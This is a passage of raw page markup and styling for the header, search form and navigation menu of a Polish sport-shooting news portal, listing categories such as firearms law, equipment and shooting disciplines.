<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_8 .tdw-wmf-icon{font-size:16px}body .tdi_8 .tdw-wmf-icon svg{width:16px;fill:var(--tt-primary-color)}body .tdi_8 .tdw-wmf-txt{margin-left:0px}body .tdi_8 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_8 .tdw-block-inner{justify-content:flex-start}body .tdi_8 .tdw-wmf-wrap i{color:var(--tt-primary-color)}body .tdi_8 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_8 a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .tdw-wmf-icon{font-size:14px}body .tdi_8 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_8 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-menu{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pmh-close{top:0px}#tdm-popup-modal-menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_10{background-color:rgba(255,255,255,0)}body .tdi_10:before{background-color:rgba(255,255,255,0)}.tdi_10 .tdm-btn-text,.tdi_10 i{color:var(--tt-primary-color)}.tdi_10 svg{fill:var(--tt-primary-color)}.tdi_10 svg *{fill:inherit}body .tdi_10:hover .tdm-btn-text,body .tdi_10:hover i{color:#dd3333;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover svg{fill:#dd3333}body .tdi_10:hover svg *{fill:inherit}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10 svg{width:22px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_14,.tdi_14 .tdc-columns{flex-direction:column}}.tdi_14{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;width:auto!important}}@media (max-width:767px){.tdi_14{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:32%!important}}@media (max-width:767px){.tdi_16{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:40px!important}@media (max-width:767px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:15px 20px}.tdc-row .tdi_17 .tdb-search-form-btn svg{width:20px}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:10px;color:var(--tt-gray-dark);font-family:var(--tt-secondary)!important;font-size:13px!important;line-height:1.2!important}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-extra)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdc-row .tdi_17 .tdb-search-form-border{border-color:var(--tt-primary-color)}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--tt-hover)!important}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:#ffffff;background-color:var(--tt-hover)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-input{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{font-size:15px!important}.tdc-row .tdi_17 .tdb-search-form-btn{font-size:13px!important}.tdc-row .tdi_17 .tdb-search-msg{font-size:12px!important}}@media (max-width:767px){.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:12px 16px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:0 15px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://portalstrzelecki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:0px!important;padding-bottom:5px!important}@media (max-width:767px){.tdi_18{padding-left:26px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_18 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_18 ul li a{justify-content:flex-start}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_18 ul li{margin-bottom:15px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 .list-sub-menu{padding-left:15px;margin:15px 0 0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .list-sub-menu a,body .tdc-row .tdi_18 .list-sub-menu .td-blm-sub-icon{color:var(--tt-primary-color)}body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a,body .tdc-row .tdi_18 .list-sub-menu a:hover,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 .list-sub-menu a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdc-row .tdi_18 .td-block-title a,body .tdc-row .tdi_18 .td-block-title span{font-weight:700!important}body .tdc-row .tdi_18 li{font-family:Trebuchet,Tahoma,Arial,sans-serif!important;font-size:20px!important;line-height:0.8!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 ul li{margin-bottom:12px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-bottom:8px}body .tdc-row .tdi_18 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_18 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35262"><a href="https://portalstrzelecki.pl/category/prawo/"><span class="td-blm-menu-item-txt">Prawo</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35263"><a href="https://portalstrzelecki.pl/category/prawo/odpowiedzialnosc-karna-i-wykroczenia/"><span class="td-blm-menu-item-txt">Odpowiedzialność karna i wykroczenia</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35264"><a href="https://portalstrzelecki.pl/category/prawo/orzecznictwo-i-interpretacje/"><span class="td-blm-menu-item-txt">Orzecznictwo i interpretacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35265"><a href="https://portalstrzelecki.pl/category/prawo/pozwolenia/"><span class="td-blm-menu-item-txt">Pozwolenia na broń</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35266"><a href="https://portalstrzelecki.pl/category/prawo/przepisy-i-mowelizacje/"><span class="td-blm-menu-item-txt">Przepisy i nowelizacje</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35267"><a href="https://portalstrzelecki.pl/category/prawo/wpa-praktyka-i-decyzje/"><span class="td-blm-menu-item-txt">WPA &#8211; praktyka i decyzje</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35237"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/"><span class="td-blm-menu-item-txt">BRANŻA I RYNEK</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35238"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/analiza-rynku-i-trendy/"><span class="td-blm-menu-item-txt">Analiza rynku i trendy</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35239"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/military/"><span class="td-blm-menu-item-txt">Military</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35240"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/producenci-broni-i-sprzetu/"><span class="td-blm-menu-item-txt">Producenci broni i sprzętu</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35241"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/promocja/"><span class="td-blm-menu-item-txt">Promocja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35242"><a href="https://portalstrzelecki.pl/category/branza-i-rynek/regulacje-rynkowe-i-ograniczenia/"><span class="td-blm-menu-item-txt">Regulacje rynkowe i ograniczenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35243"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/"><span class="td-blm-menu-item-txt">BROŃ I SPRZĘT</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35244"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/akcesoria-strzeleckie/"><span class="td-blm-menu-item-txt">Akcesoria strzeleckie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35245"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/amunicja-i-komponenty/"><span class="td-blm-menu-item-txt">Amunicja i komponenty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35246"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-dluga/"><span class="td-blm-menu-item-txt">Broń długa</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35247"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/bron-krotka/"><span class="td-blm-menu-item-txt">Broń krótka</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35248"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/czyszczenie-i-konserwacja/"><span class="td-blm-menu-item-txt">Czyszczenie i konserwacja</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35249"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/nowosci-rynkowe/"><span class="td-blm-menu-item-txt">Nowości rynkowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35250"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/optyka-i-celowniki/"><span class="td-blm-menu-item-txt">Optyka i celowniki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35251"><a href="https://portalstrzelecki.pl/category/bron-i-sprzet/testy-sprzetu/"><span class="td-blm-menu-item-txt">Testy sprzętu</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35252"><a href="https://portalstrzelecki.pl/category/opinie/"><span class="td-blm-menu-item-txt">OPINIE</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35253"><a href="https://portalstrzelecki.pl/category/opinie/felietony-srodowiskowe/"><span class="td-blm-menu-item-txt">Felietony środowiskowe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35254"><a href="https://portalstrzelecki.pl/category/opinie/komentarze-redakcji/"><span class="td-blm-menu-item-txt">Komentarze redakcji</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35255"><a href="https://portalstrzelecki.pl/category/opinie/polemiki-i-odpowiedzi/"><span class="td-blm-menu-item-txt">Polemiki i odpowiedzi</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35256"><a href="https://portalstrzelecki.pl/category/poradniki/"><span class="td-blm-menu-item-txt">PORADNIKI</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35257"><a href="https://portalstrzelecki.pl/category/poradniki/bezpieczenstwo/"><span class="td-blm-menu-item-txt">Bezpieczeństwo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35258"><a href="https://portalstrzelecki.pl/category/poradniki/darzbor24/"><span class="td-blm-menu-item-txt">darzbor24.pl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35259"><a href="https://portalstrzelecki.pl/category/poradniki/dla-poczatkujacych/"><span class="td-blm-menu-item-txt">Dla poczatkujących</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35260"><a href="https://portalstrzelecki.pl/category/poradniki/sprzet-jak-wybrac-i-nie-popelnic-bledu/"><span class="td-blm-menu-item-txt">Sprzęt &#8211; jak wybrać</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35261"><a href="https://portalstrzelecki.pl/category/poradniki/trening-strzelecki/"><span class="td-blm-menu-item-txt">Trening strzelecki</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35268"><a href="https://portalstrzelecki.pl/category/strzelectwo/"><span class="td-blm-menu-item-txt">STRZELECTWO</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35271"><a href="https://portalstrzelecki.pl/category/strzelectwo/long-range/"><span class="td-blm-menu-item-txt">Long range</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35269"><a href="https://portalstrzelecki.pl/category/strzelectwo/f-class/"><span class="td-blm-menu-item-txt">F-Class</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35270"><a href="https://portalstrzelecki.pl/category/strzelectwo/ipsc/"><span class="td-blm-menu-item-txt">IPSC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35272"><a href="https://portalstrzelecki.pl/category/strzelectwo/precision-rifle-prs/"><span class="td-blm-menu-item-txt">Precision rifle &#8211; PRS</span></a></li>
